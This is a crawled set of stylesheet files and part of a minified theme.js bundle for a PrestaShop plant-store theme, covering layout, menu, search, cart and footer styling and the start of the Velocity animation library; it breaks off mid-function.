 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #header.navbar-fixed-top {
    width: calc(100% - 304px);
    left: 304px; }
    .rtl #header.navbar-fixed-top {
      right: 304px;
      left: auto; } }
@media (min-width: 1200px) {
  #header.navbar-fixed-top.mini-navbar {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    #header.navbar-fixed-top.mini-navbar #cart-block {
      padding: 15px 0 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar #cart-block {
        padding: 15px 15px 15px 0; }
    #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
      padding: 15px 15px 15px 15px; }
      .rtl #header.navbar-fixed-top.mini-navbar .popup-over.userinfo-selector .popup-title {
        padding: 15px 15px 15px 15px; }
    #header.navbar-fixed-top.mini-navbar#header #search_widget {
      padding: 40px 0; }
    #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
      padding: 30px 0; }
    #header.navbar-fixed-top.mini-navbar .logo {
      max-width: 100%; } }
@media (max-width: 1199px) {
  #header.navbar-fixed-top.mini-navbar .header-logo {
    padding: 13px 30px 13px 0; }
    .rtl #header.navbar-fixed-top.mini-navbar .header-logo {
      padding: 13px 0 13px 30px; } }

@media (min-width: 1200px) {
  body.layout-boxed-lg #header.navbar-fixed-top {
    width: 100%;
    left: 0; }
    .rtl body.layout-boxed-lg #header.navbar-fixed-top {
      right: 0;
      left: auto; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .header-logo {
    padding: 18px 30px 18px 0;
    float: left; }
    .rtl .header-logo {
      padding: 18px 0 18px 30px; }
    .rtl .header-logo {
      float: right; } }
@media (max-width: 991px) {
  .header-logo {
    text-align: center;
    padding: 15px 0; } }

.box-header {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-header > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  @media (min-width: 992px) {
    .box-header .left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .right-header {
    -webkit-box-pack: end;
    -moz-box-pack: end;
    box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
    -webkit-box-orient: unset;
    -moz-box-orient: unset;
    box-orient: unset;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: unset;
    -moz-flex-direction: unset;
    flex-direction: unset;
    -ms-flex-direction: unset; }

.header-nav .block.ApRawHtml {
  margin-bottom: 0; }
  .header-nav .block.ApRawHtml .headerText {
    text-transform: uppercase;
    color: #999999; }
    .header-nav .block.ApRawHtml .headerText span {
      color: #67a840; }

@media (min-width: 1200px) {
  .sidebar-top {
    position: fixed;
    z-index: 888;
    background: #FFFFFF;
    width: 304px;
    height: 100%;
    text-align: center;
    top: 0;
    padding: 60px 30px;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -moz-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .rtl .sidebar-top {
      right: 0;
      left: auto; }
    [dir="rtl"] .sidebar-top {
      -moz-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -webkit-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -o-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      -ms-box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07);
      box-shadow: -5px 0px 20px 0px rgba(0, 0, 0, 0.07); }
    .sidebar-top .leo-megamenu {
      margin-top: 60px;
      padding-top: 40px;
      border-top: 1px solid #e5e5e5; }
      .sidebar-top .leo-megamenu .navbar-nav > li {
        position: relative;
        text-align: center !important;
        padding: 0 30px;
        cursor: pointer;
        float: none;
        width: 100%; }
        .sidebar-top .leo-megamenu .navbar-nav > li > a {
          font-size: 14px;
          color: #000000;
          padding: 25px 0;
          border-bottom: 1px solid #e5e5e5; }
          .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
            color: #67a840; } }
        @media (min-width: 1200px) and (min-width: 1900px) {
          .sidebar-top .leo-megamenu .navbar-nav > li > a {
            padding: 30px 0; } }
@media (min-width: 1200px) {
        .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
          left: 100%;
          top: 0; }
          .rtl .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
            right: 100%;
            left: auto; }
          .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu.dropdown-sub {
            width: 900px; }
        .sidebar-top .leo-megamenu .navbar-nav > li:last-child > a {
          border: none; }
      .sidebar-top .leo-megamenu.disable-canvas {
        position: relative; }
    .sidebar-top .currency-selector, .sidebar-top .language-selector-wrapper {
      text-align: left;
      margin: 40px 10px 0 0; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        text-align: right; }
      .rtl .sidebar-top .currency-selector, .rtl .sidebar-top .language-selector-wrapper {
        margin: 40px 0 0 10px; }
      .sidebar-top .currency-selector .popup-title, .sidebar-top .language-selector-wrapper .popup-title {
        padding: 16px 10px;
        min-width: 110px;
        border: 1px solid #e5e5e5; }
        .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
          position: absolute;
          bottom: 50%;
          right: 10px;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%); }
          .rtl .sidebar-top .currency-selector .popup-title i.icon-arrow-down, .rtl .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down {
            left: 10px;
            right: auto; }
      .sidebar-top .currency-selector .popup-content, .sidebar-top .language-selector-wrapper .popup-content {
        right: inherit;
        top: inherit;
        bottom: 100%;
        left: 0; }
        .rtl .sidebar-top .currency-selector .popup-content, .rtl .sidebar-top .language-selector-wrapper .popup-content {
          right: 0;
          left: auto; } }
@media (max-width: 991px) {
  .group-nav {
    padding: 0 15px; } }

@media (max-width: 991px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .leo-megamenu {
    float: left; }
    .rtl .leo-megamenu {
      float: right; }
    .leo-megamenu .navbar-nav > li > a {
      padding: 30px 15px; }
    .leo-megamenu .navbar-nav > li:first-child > a {
      padding: 30px 15px 30px 0; }
      .rtl .leo-megamenu .navbar-nav > li:first-child > a {
        padding: 30px 0 30px 15px; } }
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 0;
    right: 0; } }

@media (max-width: 1199px) {
  .popup-over {
    float: right; }
    .rtl .popup-over {
      float: left; } }
.popup-over .popup-title {
  font-size: 16px;
  color: #000000;
  padding: 16px 0 16px 25px; }
  .rtl .popup-over .popup-title {
    padding: 16px 25px 16px 0; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .popup-over .popup-title {
      padding: 30px 0 30px 25px; }
      .rtl .popup-over .popup-title {
        padding: 30px 25px 30px 0; } }
  @media (max-width: 767px) {
    .popup-over .popup-title {
      padding: 16px 0 16px 15px; }
      .rtl .popup-over .popup-title {
        padding: 16px 15px 16px 0; } }
.popup-over .popup-content {
  left: inherit;
  right: 0; }
  .rtl .popup-over .popup-content {
    left: 0;
    right: auto; }
.popup-over.userinfo-selector .popup-title {
  position: relative;
  color: #FFFFFF;
  padding: 15px 15px 15px 15px; }
  .rtl .popup-over.userinfo-selector .popup-title {
    padding: 15px 15px 15px 15px; }
  .popup-over.userinfo-selector .popup-title:hover {
    color: #67a840; }
  .popup-over.userinfo-selector .popup-title .user_title, .popup-over.userinfo-selector .popup-title .icon-arrow-down {
    display: none; }
  .popup-over.userinfo-selector .popup-title:after {
    content: "";
    position: absolute;
    background: #333;
    width: 1px;
    height: 16px;
    bottom: 50%;
    top: auto;
    right: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%); }
    .rtl .popup-over.userinfo-selector .popup-title:after {
      left: 0;
      right: auto; }

/** SEARCH **/
@media (min-width: 1200px) {
  #header #search_widget {
    padding: 40px 0;
    float: none;
    width: 100%; }
    #header #search_widget .block-form {
      position: relative;
      z-index: 999;
      background: transparent;
      height: auto;
      left: inherit;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    #header #search_widget .search-caption {
      display: none; }
    #header #search_widget .form-search {
      position: relative;
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      left: inherit;
      top: inherit;
      width: 100%;
      max-width: 240px;
      margin: 0; }
      #header #search_widget .form-search .search_query {
        height: 50px;
        border: 1px solid #000000;
        font-size: 14px;
        font-weight: 400;
        color: #666666;
        padding: 0 40px 0 12px; }
        .rtl #header #search_widget .form-search .search_query {
          padding: 0 12px 0 40px; }
        #header #search_widget .form-search .search_query::-webkit-input-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query::-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-moz-placeholder {
          color: #666666;
          opacity: 1; }
        #header #search_widget .form-search .search_query:-ms-input-placeholder {
          color: #666666;
          opacity: 1; }
      #header #search_widget .form-search .search-button {
        height: 50px;
        width: 40px;
        color: #000000;
        right: 0; }
        .rtl #header #search_widget .form-search .search-button {
          left: 0;
          right: auto; }
        #header #search_widget .form-search .search-button i {
          font-size: 16px; }
        #header #search_widget .form-search .search-button:hover {
          color: #67a840; }
  #header #click_show_search {
    display: none; } }
@media (max-width: 1199px) and (min-width: 992px) {
  #header #search_widget {
    padding: 30px 17px; } }
@media (max-width: 991px) {
  #header #search_widget {
    padding: 15px 0 15px 25px; }
    .rtl #header #search_widget {
      padding: 15px 25px 15px 0; } }
#header #search_widget:before {
  display: none; }
#header #click_show_search {
  color: #000000; }
  #header #click_show_search:hover {
    color: #67a840; }

/** CART **/
#cart-block {
  padding: 15px 0 15px 15px; }
  .rtl #cart-block {
    padding: 15px 15px 15px 0; }
  #cart-block .cart-preview .header {
    display: inline-block;
    color: #FFFFFF; }
    #cart-block .cart-preview .header a {
      color: #FFFFFF; }
  #cart-block .cart-preview .cart-quantity {
    display: inline-block;
    vertical-align: top; }

/* Skin */
@media (min-width: 1200px) {
  .blue .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #6AAFE6; } }
.blue .header-nav .block.ApRawHtml .headerText span {
  color: #6AAFE6; }
.blue .popup-over.userinfo-selector .popup-title:hover {
  color: #6AAFE6; }

@media (min-width: 1200px) {
  .deeppink .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #FF1493; } }
.deeppink .header-nav .block.ApRawHtml .headerText span {
  color: #FF1493; }
.deeppink .popup-over.userinfo-selector .popup-title:hover {
  color: #FF1493; }

@media (min-width: 1200px) {
  .green .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8bc43f; } }
.green .header-nav .block.ApRawHtml .headerText span {
  color: #8bc43f; }
.green .popup-over.userinfo-selector .popup-title:hover {
  color: #8bc43f; }

@media (min-width: 1200px) {
  .lime .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #41A317; } }
.lime .header-nav .block.ApRawHtml .headerText span {
  color: #41A317; }
.lime .popup-over.userinfo-selector .popup-title:hover {
  color: #41A317; }

@media (min-width: 1200px) {
  .olive .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #808000; } }
.olive .header-nav .block.ApRawHtml .headerText span {
  color: #808000; }
.olive .popup-over.userinfo-selector .popup-title:hover {
  color: #808000; }

@media (min-width: 1200px) {
  .purple .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #8A2CB1; } }
.purple .header-nav .block.ApRawHtml .headerText span {
  color: #8A2CB1; }
.purple .popup-over.userinfo-selector .popup-title:hover {
  color: #8A2CB1; }

@media (min-width: 1200px) {
  .yellow .sidebar-top .leo-megamenu .navbar-nav > li > a:hover {
    color: #edb42c; } }
.yellow .header-nav .block.ApRawHtml .headerText span {
  color: #edb42c; }
.yellow .popup-over.userinfo-selector .popup-title:hover {
  color: #edb42c; }

/*# sourceMappingURL=headerposition1524975883.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css
body_size: 838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  background: #FFFFFF;
  padding: 0; }
  .footer-container .block .title_block {
    color: #000000; }
  .footer-container li a {
    color: #666666; }

.footer-top {
  padding: 0;
  border: none; }

.footer-center {
  padding: 0; }
  .footer-center .leo-footer-top {
    padding: 100px 0 50px; }
    @media (max-width: 767px) {
      .footer-center .leo-footer-top {
        padding: 50px 0; } }

.footer-copyright {
  color: #666666;
  padding: 30px 0; }
  .footer-copyright:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: #e5e5e5; }
    .rtl .footer-copyright:before {
      margin-right: -1000px;
      margin-left: inherit; }

/** newletter **/
.ApColumn .block_newsletter {
  text-align: center;
  max-width: 570px;
  margin: 0 auto 30px; }
  .ApColumn .block_newsletter .title_block, .ApColumn .block_newsletter .sub-letter {
    display: none; }
  .ApColumn .block_newsletter .title_sub {
    display: block; }
  .ApColumn .block_newsletter form {
    border: 1px solid #121212; }
    .ApColumn .block_newsletter form .btn {
      background: #000000;
      color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:hover {
        background: #67a840;
        color: #FFFFFF; }
      .ApColumn .block_newsletter form .btn:before {
        display: none; }
    .ApColumn .block_newsletter form input[type=email] {
      font-size: 14px;
      text-transform: uppercase;
      color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
        color: #888; }
      .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
        color: #888; }

/** .block-social **/
.block-social {
  text-align: center !important; }
  @media (max-width: 767px) {
    .block-social {
      margin-top: 30px; } }
  .block-social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .block-social ul li a:before {
      font-size: 24px; }
    .block-social ul li a:after {
      padding: 25px; }

/* Skin */
.blue .ApColumn .block_newsletter form .btn:hover {
  background: #6AAFE6;
  border-color: #6AAFE6; }

.deeppink .ApColumn .block_newsletter form .btn:hover {
  background: #FF1493;
  border-color: #FF1493; }

.green .ApColumn .block_newsletter form .btn:hover {
  background: #8bc43f;
  border-color: #8bc43f; }

.lime .ApColumn .block_newsletter form .btn:hover {
  background: #41A317;
  border-color: #41A317; }

.olive .ApColumn .block_newsletter form .btn:hover {
  background: #808000;
  border-color: #808000; }

.purple .ApColumn .block_newsletter form .btn:hover {
  background: #8A2CB1;
  border-color: #8A2CB1; }

.yellow .ApColumn .block_newsletter form .btn:hover {
  background: #edb42c;
  border-color: #edb42c; }

/*# sourceMappingURL=footerposition1511342913.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css
body_size: 525
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body.layout-boxed-lg #page {
  padding-left: 0; }
  .rtl body.layout-boxed-lg #page {
    padding-right: 0;
    padding-left: inherit; }

@media (min-width: 1200px) {
  .page-home {
    margin-top: 30px; }

  #page {
    padding-left: 304px; }
    .rtl #page {
      padding-right: 304px;
      padding-left: inherit; } }
/*** .containerLarge ***/
@media (min-width: 992px) {
  .containerLarge {
    width: 1584px; } }

/*** widget-category_image ***/
.ApColumn .widget-category_image {
  margin-bottom: 30px; }
  @media (max-width: 991px) and (min-width: 768px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 16px;
      top: 15px;
      left: 15px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 15px;
        left: auto; } }
  .ApColumn .widget-category_image.image-category-large .nbproducts {
    top: auto;
    bottom: 50%;
    width: 100%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%); }
    .rtl .ApColumn .widget-category_image.image-category-large .nbproducts {
      right: 50%;
      left: auto; }
    [dir="rtl"] .ApColumn .widget-category_image.image-category-large .nbproducts {
      -webkit-transform: translate(50%, 50%);
      -moz-transform: translate(50%, 50%);
      -ms-transform: translate(50%, 50%);
      -o-transform: translate(50%, 50%);
      transform: translate(50%, 50%); }

/*# sourceMappingURL=profile1524969117.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/themes/at_plants_store/assets/js/theme.js
body_size: 52796
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
!function (t) {
    function e(i) {
        if (n[i]) return n[i].exports;
        var r = n[i] = {i: i, l: !1, exports: {}};
        return t[i].call(r.exports, r, r.exports, e), r.l = !0, r.exports
    }

    var n = {};
    e.m = t, e.c = n, e.i = function (t) {
        return t
    }, e.d = function (t, n, i) {
        e.o(t, n) || Object.defineProperty(t, n, {configurable: !1, enumerable: !0, get: i})
    }, e.n = function (t) {
        var n = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return e.d(n, "a", n), n
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 26)
}([function (t, e) {
    t.exports = jQuery
}, function (t, e) {
    t.exports = prestashop
}, function (t, e, n) {
    "use strict";

    function i(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
            }
        }

        return function (e, n, i) {
            return n && t(e.prototype, n), i && t(e, i), e
        }
    }(), o = n(0), a = function (t) {
        return t && t.__esModule ? t : {default: t}
    }(o), s = function () {
        function t(e) {
            i(this, t), this.el = e
        }

        return r(t, [{
            key: "init", value: function () {
                this.el.on("show.bs.dropdown", function (t, e) {
                    e ? (0, a.default)("#" + e).find(".dropdown-menu").first().stop(!0, !0).slideDown() : (0, a.default)(t.target).find(".dropdown-menu").first().stop(!0, !0).slideDown()
                }), this.el.on("hide.bs.dropdown", function (t, e) {
                    e ? (0, a.default)("#" + e).find(".dropdown-menu").first().stop(!0, !0).slideUp() : (0, a.default)(t.target).find(".dropdown-menu").first().stop(!0, !0).slideUp()
                }), this.el.find("select.link").each(function (t, e) {
                    (0, a.default)(e).on("change", function (t) {
                        window.location = (0, a.default)(this).val()
                    })
                })
            }
        }]), t
    }();
    e.default = s, t.exports = e.default
}, function (t, e, n) {
    "use strict";

    function i(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
            }
        }

        return function (e, n, i) {
            return n && t(e.prototype, n), i && t(e, i), e
        }
    }(), o = n(0), a = function (t) {
        return t && t.__esModule ? t : {default: t}
    }(o), s = function () {
        function t() {
            i(this, t)
        }

        return r(t, [{
            key: "init", value: function () {
                (0, a.default)(".js-product-miniature").each(function (t, e) {
                    var n = (0, a.default)(e).find(".discount-product"), i = (0, a.default)(e).find(".on-sale"),
                        r = (0, a.default)(e).find(".new");
                    n.length && (r.css("top", 2 * n.height() + 10), n.css("top", -(0, a.default)(e).find(".thumbnail-container").height() + (0, a.default)(e).find(".product-description").height() + 10), (0, a.default)(e).find(".pack").length && (0, a.default)(e).find(".pack").css("top", 2 * n.height() + 10)), i.length && (n.css("top", parseFloat(n.css("top")) + i.height() + 10), r.css("top", 2 * n.height() + i.height() + 20)), (0, a.default)(e).find(".color").length > 5 && function () {
                        var t = 0;
                        (0, a.default)(e).find(".color").each(function (e, n) {
                            e > 4 && ((0, a.default)(n).hide(), t++)
                        }), (0, a.default)(e).find(".js-count").append("+" + t)
                    }()
                })
            }
        }]), t
    }();
    e.default = s, t.exports = e.default
}, function (t, e, n) {
    "use strict";
    var i, r;
    !function (t) {
        function e(t) {
            var e = t.length, i = n.type(t);
            return "function" !== i && !n.isWindow(t) && (!(1 !== t.nodeType || !e) || ("array" === i || 0 === e || "number" == typeof e && e > 0 && e - 1 in t))
        }

        if (!t.jQuery) {
            var n = function t(e, n) {
                return new t.fn.init(e, n)
            };
            n.isWindow = function (t) {
                return t && t === t.window
            }, n.type = function (t) {
                return t ? "object" == typeof t || "function" == typeof t ? r[a.call(t)] || "object" : typeof t : t + ""
            }, n.isArray = Array.isArray || function (t) {
                return "array" === n.type(t)
            }, n.isPlainObject = function (t) {
                var e;
                if (!t || "object" !== n.type(t) || t.nodeType || n.isWindow(t)) return !1;
                try {
                    if (t.constructor && !o.call(t, "constructor") && !o.call(t.constructor.prototype, "isPrototypeOf")) return !1
                } catch (t) {
                    return !1
                }
                for (e in t) ;
                return void 0 === e || o.call(t, e)
            }, n.each = function (t, n, i) {
                var r = 0, o = t.length, a = e(t);
                if (i) {
                    if (a) for (; r < o && !1 !== n.apply(t[r], i); r++) ; else for (r in t) if (t.hasOwnProperty(r) && !1 === n.apply(t[r], i)) break
                } else if (a) for (; r < o && !1 !== n.call(t[r], r, t[r]); r++) ; else for (r in t) if (t.hasOwnProperty(r) && !1 === n.call(t[r], r, t[r])) break;
                return t
            }, n.data = function (t, e, r) {
                if (void 0 === r) {
                    var o = t[n.expando], a = o && i[o];
                    if (void 0 === e) return a;
                    if (a && e in a) return a[e]
                } else if (void 0 !== e) {
                    var s = t[n.expando] || (t[n.expando] = ++n.uuid);
                    return i[s] = i[s] || {}, i[s][e] = r, r
                }
            }, n.removeData = function (t, e) {
                var r = t[n.expando], o = r && i[r];
                o && (e ? n.each(e, function (t, e) {
                    delete o[e]
                }) : delete i[r])
            }, n.extend = function () {
                var t, e, i, r, o, a, s = arguments[0] || {}, l = 1, u = arguments.length, c = !1;
                for ("boolean" == typeof s && (c = s, s = arguments[l] || {}, l++), "object" != typeof s && "function" !== n.type(s) && (s = {}), l === u && (s = this, l--); l < u; l++) if (o = arguments[l]) for (r in o) o.hasOwnProperty(r) && (t = s[r], i = o[r], s !== i && (c && i && (n.isPlainObject(i) || (e = n.isArray(i))) ? (e ? (e = !1, a = t && n.isArray(t) ? t : []) : a = t && n.isPlainObject(t) ? t : {}, s[r] = n.extend(c, a, i)) : void 0 !== i && (s[r] = i)));
                return s
            }, n.queue = function (t, i, r) {
                if (t) {
                    i = (i || "fx") + "queue";
                    var o = n.data(t, i);
                    return r ? (!o || n.isArray(r) ? o = n.data(t, i, function (t, n) {
                        var i = n || [];
                        return t && (e(Object(t)) ? function (t, e) {
                            for (var n = +e.length, i = 0, r = t.length; i < n;) t[r++] = e[i++];
                            if (n !== n) for (; void 0 !== e[i];) t[r++] = e[i++];
                            t.length = r
                        }(i, "string" == typeof t ? [t] : t) : [].push.call(i, t)), i
                    }(r)) : o.push(r), o) : o || []
                }
            }, n.dequeue = function (t, e) {
                n.each(t.nodeType ? [t] : t, function (t, i) {
                    e = e || "fx";
                    var r = n.queue(i, e), o = r.shift();
                    "inprogress" === o && (o = r.shift()), o && ("fx" === e && r.unshift("inprogress"), o.call(i, function () {
                        n.dequeue(i, e)
                    }))
                })
            }, n.fn = n.prototype = {
                init: function (t) {
                    if (t.nodeType) return this[0] = t, this;
                    throw new Error("Not a DOM node.")
                }, offset: function () {
                    var e = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {top: 0, left: 0};
                    return {
                        top: e.top + (t.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
                        left: e.left + (t.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
                    }
                }, position: function () {
                    var t = this[0], e = function (t) {
                            for (var e = t.offsetParent; e && "html" !== e.nodeName.toLowerCase() && e.style && "static" === e.style.position;) e = e.offsetParent;
                            return e || document
                        }(t), i = this.offset(),
                        r = /^(?:body|html)$/i.test(e.nodeName) ? {top: 0, left: 0} : n(e).offset();
                    return i.top -= parseFloat(t.style.marginTop) || 0, i.left -= parseFloat(t.style.marginLeft) || 0, e.style && (r.top += parseFloat(e.style.borderTopWidth) || 0, r.left += parseFloat(e.style.borderLeftWidth) || 0), {
                        top: i.top - r.top,
                        left: i.left - r.left
                    }
                }
            };
            var i = {};
            n.expando = "velocity" + (new Date).getTime(), n.uuid = 0;
            for (var r = {}, o = r.hasOwnProperty, a = r.toString, s = "Boolean Number String Function Array Date RegExp Object Error".split(" "), l = 0; l < s.length; l++) r["[object " + s[l] + "]"] = s[l].toLowerCase();
            n.fn.init.prototype = n.fn, t.Velocity = {Utilities: n}
        }
    }(window), function (o) {
        "object" == typeof t && "object" == typeof t.exports ? t.exports = o() : (i = o, void 0 !== (r = "function" == typeof i ? i.call(e, n, e, t) : i) && (t.exports = r))
    }(function () {
        return function (t, e, n, i) {
            function r(t) {
                for (var e = -1, n = t ? t.length : 0, i = []; ++e < n;) {
                    var r = t[e];
                    r && i.push(r)
                }
                return i
            }

            function o(t) {
                return _.isWrapped(t) ? t = y.call(t) : _.isNode(t) && (t = [t]), t
            }

            function a(t) {
                var e = h.data(t, "velocity");
                return null === e ? i : e
            }

            function s(t, e) {
                var n = a(t);
                n && n.delayTimer && !n.delayPaused && (n.delayRemaining = n.delay - e + n.delayBegin, n.delayPaused = !0, clearTimeout(n.delayTimer.setTimeout))
            }

            function l(t, e) {
                var n = a(t);
                n && n.delayTimer && n.delayPaused && (n.delayPaused = !1, n.delayTimer.setTimeout = setTimeout(n.delayTimer.next, n.delayRemaining))
            }

            function u(t) {
                return function (e) {
                    return Math.round(e * t) * (1 / t)
                }
            }

            function c(t, n, i, r) {
                function o(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function l(t, e, n) {
                    return ((o(e, n) * t + a(e, n)) * t + s(e)) * t
                }

                function u(t, e, n) {
                    return 3 * o(e, n) * t * t + 2 * a(e, n) * t + s(e)
                }

                function c(e, n) {
                    for (var r = 0; r < m; ++r) {
                        var o = u(n, t, i);
                        if (0 === o) return n;
                        n -= (l(n, t, i) - e) / o
                    }
                    return n
                }

                function f() {
                    for (var e = 0; e < b; ++e) S[e] = l(e * _, t, i)
                }

                function d(e, n, r) {
                    var o, a, s = 0;
                    do {
                        a = n + (r - n) / 2, o = l(a, t, i) - e, o > 0 ? r = a : n = a
                    } while (Math.abs(o) > v && ++s < y);
                    return a
                }

                function p(e) {
                    for (var n = 0, r = 1, o = b - 1; r !== o && S[r] <= e; ++r) n += _;
                    --r;
                    var a = (e - S[r]) / (S[r + 1] - S[r]), s = n + a * _, l = u(s, t, i);
                    return l >= g ? c(e, s) : 0 === l ? s : d(e, n, n + _)
                }

                function h() {
                    E = !0, t === n && i === r || f()
                }

                var m = 4, g = .001, v = 1e-7, y = 10, b = 11, _ = 1 / (b - 1), x = "Float32Array" in e;
                if (4 !== arguments.length) return !1;
